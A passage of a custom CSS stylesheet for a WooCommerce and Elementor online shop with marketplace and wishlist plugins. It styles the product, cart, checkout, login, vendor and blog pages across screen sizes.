	width:33%!important
}
ul.products li.product figure, li.product figure .product-wrap {
    position: relative;
	border: none;
}
td.membership-actions, th.membership-actions{
	display:none;
}
.woocommerce-MyAccount-navigation-link--edit-address {
	display:none;
}
.wc-memberships-member-discount-message {
	display:none;
}
a.button .wc-forward{
	margin-left:5px;
}

	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 5px;
    font-size: 12px;
	color: #2b2b2b;
}

.woocommerce .wishlist_table a.add_to_cart.button.alt {
	background-color: #fff;
	font-size: 16px;
}
.wishlist_table.images_grid li .item-details h3, .wishlist_table.mobile li .item-details h3, .wishlist_table.modern_grid li .item-details h3 {
    margin-bottom: 7px;
    margin-top: 0px;
    font-size: 20px!important;
}
.woocommerce div.product .woocommerce-tabs {
    padding-top: 0px!important;
	margin-top: 0px!important;
}
/*======Home page=====*/
/* still testing
.elementor-398 .elementor-element.elementor-element-9ce260b > .elementor-widget-container:after {
  content  : "";
  position : absolute;
  z-index  : 1;
  bottom   : 0;
  left     : 0;
  pointer-events   : none;
  background-image : linear-gradient(to bottom, 
                    rgba(255,255,255, 0), 
                    rgba(255,255,255, 1) 90%);
  width    : 100%;
  height   : 4em;
}*/
[class*=" eicon-"], [class^=eicon] {
	font-size: 18px;
    font-weight: bold;
    background-color: #ffffff5e;
    padding: 4px 4px 3px;
    border-radius: 5px;
}
.elementor * .slick-prev, .elementor * .slick-next {
	top: 40%;
}
.elementor-swiper {
	overflow: hidden;
}
.elementor-110751 .elementor-element.elementor-element-67bdfa68 .elementor-carousel-image-overlay {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    background-color: #000000a8;
    margin-top: 87px;
    padding: 17px 0px 25px 0px;
    height: 20px !important;
}

.elementor-110751 .elementor-element.elementor-element-c04d386 .elementor-carousel-image-overlay {
	color: #FFFFFF;
    font-size: 13px;
    font-weight: normal;
    background-color: #000000a8;
    margin-top: 71px;
    padding: 12px 0px 25px 0px;
    height: 20px !important;
}
.swiper-slide:not(:hover) .e-overlay-animation-fade {
    opacity: 1;
	transform: unset;
}
.swiper-slide:not(:hover) .e-overlay-animation-zoom-in {
	transform: unset;
	opacity: 1
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product a img {
	border-radius:100%;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
	text-align:center;
}
.product .count {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc .elementor-pagination {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc {
    --grid-column-gap: 5px!important;
    --grid-row-gap: 38px;
}


li.product figure .product-wrap {
	height: auto;
}
.wpopea-opstore-products .products .slick-prev {
	left: 0px;
}

ul.products.product-slide {
	margin-right: 0px;
}
.pagingInfo {
	position: relative;
    bottom: 5px;
	left: 97%;
}
.woocommerce ul.products.product-slide li.product {
	margin: 0px;
}
.woocommerce ul.products.product-slide li.product.last {
	margin-right: 0px;
}
@media (min-width: 768px) {
	ul.products li .content {
		width:90%!important;
	}
	[class*=" eicon-"]:hover, [class^=eicon]:hover,[class*=" eicon-"]:focus, [class^=eicon]:focus {
	background-color: #ffffffbf;
	color:#636262;
}
}
/*
@media (min-width:768px) {
	.slick-track {
	height:200px;
}
		.woocommerce ul.products.products.product-slide li {
	width: 260px !important;
		
}
}
*/


@media (max-width:767px) {
	[class*=" eicon-"], [class^=eicon] {
	font-size: 12px;
    font-weight: bold;
    background-color: #ffffff3d;
    padding: 4px 5px;
    border-radius: 5px;
}
	.circle-cate-mobile .woocommerce ul.products.columns-4 li.product, .circle-cate-mobile ul.products.columns-4 li {
		width: calc(100% - 5px)!important;
		min-height: 50px !important;
	}
	.woocommerce ul.products li.product {
	margin: 0 4px!important
}
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
	.c-grid {
		margin: 0px !important;
	}
}

@media (max-width:375px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 90%;
}
}
@media (max-width:414px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
}

/*======Product page======*/
#back-to-top {
	bottom: 80px!important;
}
.single-product div.product form.cart .button:hover{
	opacity:.6!important;
}

.quantity-wrap span:hover, .quantity-wrap span:focus, a.add_to_wishlist:hover, a.add_to_wishlist:focus,button.lnr.lnr-magnifier.searchsubmit.op-srch:hover,button.lnr.lnr-magnifier.searchsubmit.op-srch:focus {
	color: #fff!important;
    background-color: #444!important;
	opacity: .6!important;
	transition: all 400ms ease-in-out;
}
.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover, .wcfm_ele_wrapper a.wcfm_chat_now_button:hover, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:hover, .wcfm_ele_wrapper .wcfm_ele_wrapper a.wcfm_catalog_enquiry:focus, .wcfm_ele_wrapper a.wcfm_chat_now_button:focus, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:focus {
	background-color: #3c5997!important;
	opacity: .6!important;
}
.single-product div.product p.price ins {
	color: #c73b38!important;
}
section .recent_products {
	margin-top: 5px;
}
.recent_products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
section .recent_products .slick-track{
	margin-left: unset;
	margin-right: unset;
}
.rvpscarousel .slick-prev, .rvpscarousel .slick-next {
    position: absolute;
    top: 35%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    border: none;
    outline: none;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    width: 40px;
    height: 40px;
    cursor: pointer;
	opacity: 1;
    transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-prev:hover, .rvpscarousel .slick-next:hover, .rvpscarousel .slick-prev:focus, .rvpscarousel .slick-next:focus {
	opacity: .6;
	transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-next:before, .rvpscarousel .slick-prev:before {
	font-size: 14px;
}

.rvpscarousel .slick-slide {
    padding: 0px 2.5px 45px;
}

.woocommerce .related.products {
	padding-top: 10px;
	margin-bottom: 0px;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page ul.products li.product, ul.products li {
	margin: 0px 4px;
	width: calc(25% - 8px);
}
.p-pb {
	padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px;}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
	display: none;
}
.stock-info {
    color: #444!important;
}
/* disabled by benny */
/* .woocommerce div.product p.price {
    margin: 5px 0 8px;
	font-size: 24px;
} */
/* span.woocs_price_code ins {
	font-size: 18px;
} */
.header-product-menu-container .container a {
    margin-right: 0px!important;
}
a.header-scroll-to-product-detail {
	display: block;
    font-weight: bold;
    font-size: 16px!important;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    text-shadow: none;
    box-shadow: none;
    font-weight: normal;
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0px solid transparent;
    background: #444;
    font-size: 14px!important;
    color: #FFF;
    border-radius: 0px;
}

a.header-wcfm_catalog_enquiry-button {
	display: none!important;
    background: #3c5997!important;
    padding: 6px 20px;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    display: block;
    cursor: pointer;
    font-size: 14px!important;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 300px;
	margin-top: 10px;
}
.header-product-menu-container {
		padding: 8px 0px 0px 0px!important;
	}
.header-product-menu-container .container .header-add-to-cart-button,
.header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock{
    text-shadow: none;
    box-shadow: none;
    display: block;
    text-align: center;
    white-space: nowrap;
    border: 1px solid transparent;
    background: #ffe100;
    font-size: 14px!important;
    color: #000;
    border-radius: 0;
    font-weight: bold;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.header-product-menu-container .out-of-stock {
	background-color: #c8c8c8!important;
}
#cboxClose {
    position: absolute;
    top: -4px!important;
    right: -4px!important;
    background: transparent;
	color: #000;
    width: 25px;
    height: 25px;
    min-height: 25px;
    text-indent: -9999px;
}
.wcfm_popup_wrapper .wcfm_popup_input {
	box-shadow: 1px 1px 5px 0 #fff;
	width: 96%!important;
}
#email-notes {
	display:none;
}
div.wcfm_popup_wrapper h2 {
    font-style: normal;
    line-height: 20px;
    display: table-cell;
    float: left;
    font-weight: bold;
    color: #000;
    width: auto;
    padding-bottom: 0px;
    clear: none;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #444;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
    text-transform: uppercase;
    width: 96%;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: 0px;
    font-size: 28px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
border: 0;
    vertical-align: inherit;
    padding-top: 0px!important;
    padding-bottom: 10px;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations select {
    width: 396px;
    float: right;
    margin-right: 0px;
}
.quantity-wrap span {
	color: #fff;
	background-color: #444;
}
@media (max-width: 768px){
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
	min-height: 262px!important;
	margin-bottom: 0px!important;
}
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 15px!important;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    white-space: pre;
    margin: auto 0;
    margin-left: 10px !important;
}
.product-single .woocommerce-message {
    margin-bottom: 10px !important;
}
.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
    margin-top: 0px;
}
	#cboxContent {
    background: #fff;
    background-color: #fff!important;
    width: 90%!important;
	height: 50vh!important;
    overflow: hidden;
    margin: 0 14px!important;
    padding: 4px!important;	
}
	#cboxLoadedContent {
    margin: 23px !important;
    box-shadow: 1px 1px 10px 0 #e9e9e9;
    border-radius: 3px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 3px;
    padding: 10px;
    width: 79%!important;
	height: 82%!important;

}
	.wcfm_popup_wrapper .wcfm_popup_input, .wcfm_popup_wrapper .wcfm_popup_label {
    width: 91%!important;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #3c5997;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
	}
	a.header-wcfm_catalog_enquiry-button {
    padding: 6px 20px;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 145px;
	margin-top: 10px;
}
	.p-pb {
		padding-bottom:0px;
	}
	.woocommerce .related.products {
    padding-top: 0px;
}
}

.woocommerce-variation-price ins .woocommerce-Price-amount.amount{
    font-size: 2em;
}
.woocommerce-variation-price del .woocommerce-Price-amount.amount{
    font-size: 1.0em;
}
/*====ATC btn rwd=====*/
@media (min-width: 768px){
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 0px;
    padding-right: 0px;
    width: 64%!important;
}
.header-product-menu-container .row .container .col-md-4 {
    width: 36%;
	padding-right: unset;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 396px;
	}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .out-of-stock {
	width: 396px;
	}	
	.right-wrap {
		position: relative;
    right: 30px;
	}
}
@media (max-width: 414px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 34.5%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 65%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 250px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 250px!important;
	}
		.right-wrap {
	position: relative;
	right: 142px;
	}
	.woocommerce div.product form.cart .variations select {
		width: 250px
	}
}
@media (max-width: 375px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 37%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 60%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 211px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 211px!important;
	}
	.right-wrap {
	position: relative;
	right: 115px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 211px
	}
}
@media (max-width: 320px){	
	a.header-scroll-to-product-detail {
    display: block;
    font-weight: bold;
    font-size: 16px!important;
    margin: 0px;
	padding: 11px 15px;
}
	.header-product-menu-container .row .container .col-md-8 {
    width: 44%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 55%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 156px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 156px!important;
	}
		.right-wrap {
	position: relative;
	right: 79px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 156px
	}
}
/*=====Product Page Guidline layout====*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(26% - 20px);
}
.view-grid .products.columns-4 li.product {
    margin: 0px 4px 30px 4px;
}
.opstore-sorting {
    background: #fff;
}

.product-featured h3 {
	color: #003d64!important;
}
.product-featured ul {
	list-style: revert;
}
.pre-order-text p{
	color: #003d64; 
	font-weight: normal; 
	font-size: medium;
}

/* Disabled by Benny */
/* .woocommerce .woocommerce-Price-amount.amount {
    color: #c73b38;
} */

/* Disabled by Benny */
/* .single-product .yith-wcwl-add-to-wishlist {
    display: none;
} */

@media (max-width: 1024px){
.quantity-wrap input[type="number"], .woocommerce div.product input[type="number"] {
    width: 40px;
    height: 40px;
    font-size: 14px;
	}
.navbar-collapse {
    margin: 0;}
}
.wcfmmp_sold_by_wrapper {
    width: 100%;
    display: block;
    font-size: 20px;
    color: #999999;
    font-weight: bold;
}
.wcfmmp_sold_by_wrapper a {
    display: inline-block!important;
    color: #3d3d3d!important;
    text-decoration: none!important;
    font-weight: bold;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 0px;
}
a.wcfm_catalog_enquiry, a.wcfm_chat_now_button, a.wcfm_follow_me, span.add_enquiry {
    background: #3c5997!important;
    padding: 3px 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 0px;
    border: #f0f0f0 0px solid;
    border-bottom: 0px solid #fff!important;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    /* margin-top: 10px; */
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    display: block;
    cursor: pointer;
    width: 122px;
    font-size: 14px;
}

/*=====Category page*=========*/
/* Disabled by Benny */
/* .yith-wcwl-add-to-wishlist {
    display: none;
} */

/* Disabled by Benny */
/* .wcfmmp_sold_by_wrapper {
    width: 100%;
    display: none;
} */
.search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
	margin-top: unset;
}
.elementor-post__card > .elementor-post__text > h3.elementor-post__title, h6.woocommerce-loop-product__title {
	height: 2.7em;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 {
	margin-bottom: 5px;
}
.opstore-sorting {
	padding: 20px 0px;
}
.opstore-sorting .woocommerce-result-count {
	margin-left: 0px
	margin-top: 13px;
    margin-right: 10px;
}
.product-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.product_list_widget span.woocs_price_code {
	position: relative;
    left: -0.5em;
}
.product_list_widget del {
	display: none;
}
.view-grid ul.products.columns-4 li.product {
	min-height: 300px;
}
.view-grid ul.products.columns-4 li.product figure .product-wrap {
	height: 200px;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: -13px;
}
.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 40px 12px 10px;
    line-height: 1.3;
}
.woocommerce nav.woocommerce-pagination {
	padding-bottom: 25px;
}

@media (max-width:768px){
.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 0px;
    float: right;
    width: 200px;
    margin-top: 4px;
    margin-right: 2px;
}
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    min-height: 270px !important;
    margin: 0 3px!important;
}
	.view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
		height: auto!important;
	}
}
/*=======cart page=========*/
@media (min-width:768px ) {
.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 175px !important;
}
}
.woocommerce-cart table.cart img {
	max-width: 125px;
    min-width: 60px;
}
.item-details {
	width: 95%
}
.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
}
.woocommerce .cart .coupon .button {
	background-color: #444!important;
	color: #fff!important;
}
.woocommerce .cart .coupon .button:hover, .woocommerce .cart .coupon .button:focus{
	background-color: #444!important;
	color: #fff!important;
	opacity: .6;
}
@media (max-width:768px) {
.woocommerce-cart table.cart img {
	max-width: 65px;
    min-width: 30px;
}
	.item-details {
	width: 100%
}
	.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-info {
	margin-top: 1em;
}
}
/*======checkout page=======*/
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus {
	opacity: .6;
}
.js-show-social-login {
	display: none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
}
/* @media (max-width: 767px) {	
	.woocommerce table.shop_table, .woocommerce table.shop_table tbody {
	display: table-header-group;
} */
@media (max-width: 767px) {	
	.woocommerce table.shop_table tbody {
	display: table-header-group;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table p.woocommerce-shipping-contents {
	margin-left:0px;
}	
}

/*========login page=========*/
.woocommerce-privacy-policy-text {
	display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}

#wcfm_membership_container input.wcfm_submit_button {
	color: #fff!important;
	border-bottom: #fff solid 0px !important;
}
.woocommerce form.register {
	padding-bottom: 4.5em !important;
}

div.become-promotor {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 2%;
}
div.become-promotor a {
	color: #fff!important;
}

div.wcfmmp_become_vendor_link {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 0%;
}
div.wcfmmp_become_vendor_link a {
	color: #fff!important;
}
/*======wishlist======*/
.wishlist-page-links {
	display:none;
}
.woocommerce table.wishlist_table tfoot tr td {
	display: none;
}
.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button {
	display: none;
}
.woocommerce-info::before {
	color: #003d64;
}
@media (max-width: 418px) {
.woocommerce-page table.shop_table_responsive tr td::before {
	max-width: unset!important;
	}
}
/*=========vendor page=========*/
#wcfmmp-store {
    box-shadow: 0 0 4px 0 #ccc;
    height: auto!important;
    padding: 1em 136px;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg {
	background: #3c5997!important;
}
#wcfmmp-store #wcfm_store_header {
	min-height: 70px;
}
#wcfmmp-store .tab_area .tab_links li.active {
    border-top-color: #003d64!important;
}
#wcfmmp-store .tab_area .tab_links li.active a {
	color: #003d64!important;
}
#wcfmmp-store .woocommerce .woocommerce-ordering select {
    margin-right: 5px;
    min-height: 30px;
    padding: 5px 60px 5px 10px;
    width: fit-content;
}

#wcfmmp-store .product_area .products-wrapper ul li.product {
    padding: 0px;
    margin: 0px 4px 30px 4px;
    width: calc(25% - 8px);
}
#wcfmmp-store .left_sidebar {
	display: none;
}
#wcfmmp-store .right_side {
	width: 100%;
    padding: 2% 0% 0 0%;

}
#wcfmmp-store * {
    box-sizing: initial;
}

#wcfmmp-store ins {
	background-color: transparent!important;
}
	#wcfmmp-store div.store_info_parallal {
		display: none;
	}
@media (max-width: 768px) {
	#wcfmmp-store {
    padding: 10px 0px;
}
	.address .rgt {
		width:100%;
	}
	#wcfmmp-store .header_left {
		height: 100px;
	}
	#wcfmmp-store .address {
		width: 100%!important;
	}
	#wcfmmp-store h1.wcfm_store_title {
    color: #fff;
    width: 100%;
    position: relative;
    top: -60px;
}
	#wcfmmp-store .right_side {
	width: 90%;
    padding: 5% 5% 0 5%;
}

}

/*========WCFM=========*/
#wcfm-main-contentainer .wcfm_membership_thankyou_content_wrapper {
    overflow: hidden;
    width: 80%;
    vertical-align: top;
    background-color: #f2f2f2;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 0px;
    margin: 10px auto;
    padding: 25px;
    padding-bottom: 70px;
    text-align: center;
}
/*=======Tuesday page======*/
.comment-form-url {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 50%;
}
.comment-form-author {
	padding-right: 1%;
}
p.comment-form-cookies-consent input {
    float: left;
    position: relative;
    top: 11px;
}
@media (max-width: 767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
}
.comment-form-author {
	padding-right: 0%;
}
}
/*=====RWD exclude plugin page====*/

@media (max-width: 481px) {
	woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    min-width: 70px;
    max-width: 70px;
    word-break: keep-all;
}
	p.woocommerce-shipping-destination{
		margin-left: 24vw;
    	font-size: 12px;
	}
	.woocommerce p.woocommerce-shipping-contents {
		margin-left: 24vw;
	}
	.woocommerce td.product-name .wc-item-meta dd, .woocommerce td.product-name dl.variation dd {
        margin: 3px;
    }
	dl.variation {
        margin-top: 10px;
        margin-left: 70px;
        font-size: 12px;
        background-color: #e9e9e9;
        padding: 5px 5px 5px 10px;
        border-radius: 6px;
    }
	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
        margin-bottom: 5px;
        font-size: 12px;
    }
}
	
@media (max-width: 767px) {
    .woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr, .woocommerce-wishlist table.shop_table.wishlist_table tr {
        border: 1px solid #e2e2e2;
        /* border-width: 1px 1px 0; */
        margin-bottom: 20px;
    }
	.woocommerce div.product #thumb-pager, .checkout-steps, .culture-block, .shop_table thead, table.shop_table a.cart-product, #quick-view .product .images, .widget_shopping_cart table td.figure, .modal.login h2 {
		display:table-header-group;
		margin-top: 10%;
	}
	.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
		font-size:16px!important;
		padding: 24px;
	}
	.points-rewards-event-date {
		width: 27%;
	}
	.woocommerce table.shop_table{
		margin-top:10px;
	}
	.woocommerce table.shop_table_responsive tr td.order-actions, .woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left!important;
		display: none;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		height:30px;
	}
	h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a {
		margin-top:10px;
	}
	.navbar-nav li ul.sub-menu,
	.navbar-nav li .mega-menu {
    	margin: 0;
    	padding: 0;
		width:200px;
    	background-color: transparent!important;
    	box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
	    
	}
	.opstore-mini-cart-title{
		width: 65%!important;
    }

	.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 50px;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
        min-width: 90px;
    }
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td {
        font-size: 14px;
        padding: 12px 10px;
        /* width: 60%; */
    }
	/* .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td {
		width: unset;
	} */
    .woocommerce .woocommerce-checkout-review-order td:last-child {
        width: 1%;
        white-space: nowrap;
    }

	/*第三＆第四分類*/
    #menu-item-29157, #menu-item-29158, #menu-item-29159, #menu-item-29160, #menu-item-29161, #menu-item-29162, #menu-item-29163, #menu-item-29165, #menu-item-29166, #menu-item-29170, #menu-item-29171, #menu-item-29172, #menu-item-29173, #menu-item-29174, #menu-item-29175, #menu-item-29182, #menu-item-29183, #menu-item-29184, #menu-item-29190, #menu-item-29191, #menu-item-29162, #menu-item-29168, #menu-item-29167, #menu-item-29179, #menu-item-29178, #menu-item-29177, #menu-item-29176, #menu-item-29180, #menu-item-29186, #menu-item-29188, #menu-item-29185, #menu-item-29187 {
        margin-left: 10px;
    }
    #menu-item-17189 {
        margin-left: 0px;
    }
        
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom:0px!important;
        padding: 5px;
	}
}
.woocommerce .woocommerce-checkout-review-order td.product-name .product-quantity {
    display: contents;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em;
	margin-top: 1.5vh;
}
.order-notes {
	background-color: #999;
	margin-top: 5px;
    margin-bottom: 1.5em;
    padding: 8px;
    border-radius: 7px;
    width: fit-content;
    color: #fff;
}
.woocommerce div.product{
	margin-top:10px
}
mark {
	color: #000!important;
	font-weight: bold;
}
ul.products li.product .icons {
    position: absolute;
    z-index: 2;
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
    display: none!important;
}

@media (min-width: 767px){

    .woocommerce-cart table.shop_table .product-quantity {
        width:16%!important;
    }
    .woocommerce-cart table.shop_table .product-subtotal {
        width:10%!important;
    }
    .sticky-header header.shrinked {
        position: relative;
        top: 0;
    }
    .header-2 .nav.navbar-nav li.menu-item a:hover {
        color: #9b9b9b!important;
    }
}

table {
    border-collapse: collapse;
}

/*============blog-category page=============*/
section.blog-block {
	transform: none;
    margin-top: 30px!important;
}
.sidebar .widget_recent_comments ul li a {
	color: #2b2b2b;
}
div#meta-2.box.mb-30.widget.widget_meta {
	display: none;
}

/*============table RWD=============*/
@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }
    table.responsive-table td:empty:before {
        content: "\00a0";
    }
    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }
    table.responsive-table th {
        text-align: left;
    }
    table.responsive-table thead {
        display: block;
        float: left;
    }
    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }
    table.responsive-table thead tr th::before {
        content: "\00a0";
    }
    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow: none;
        /*white-space: nowrap;*/
    }
    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    table.responsive-table th {
        display: block;
        text-align: right;
    }
    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
		padding: 0 2px;
		margin-bottom: 10px
    }
    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }
    table.responsive-table thead {
